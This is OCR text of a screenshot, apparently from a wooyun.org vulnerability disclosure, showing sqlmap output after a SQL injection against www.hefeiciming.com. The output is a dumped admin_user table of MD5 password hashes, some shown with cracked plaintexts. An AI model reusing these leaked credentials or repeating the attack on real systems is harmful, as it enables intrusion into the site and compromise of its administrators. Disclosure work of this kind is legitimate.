 管理员: SQLmap.bat
[09:55:45] [INFO] postprocessing table dump
Database: sqlhefeiciming
Table: admin_user
[5 entries]
+--------------------------------------------+
| userpswd |
+--------------------------------------------+
| 21232f297a57a5a743894a0e4a801fc3 (admin) |
| af9bc07b58718ad180b4be100cfb656a |
| b7df7d2643a7d2058f00b9d7c63d9db6 (feifei) |
| cebd47294f69eb7e87582208a912d087 (seo123) |
| d2ea137540e2828da159e2f675be4e70 |
+--------------------------------------------+
[09:55:45] [INFO] table 'sqlhefeiciming.admin_user' dumped to CSV file 'C:\Users
\Administrator\.sqlmap\output\www.hefeiciming.com\dump\sqlhefeiciming\admin_user
.csv'
[09:55:45] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hefeiciming.com'
[*] shutting down at 09:55:45
F:\工具\SQLmap\SQLmap>_
半:
www.wooyun.org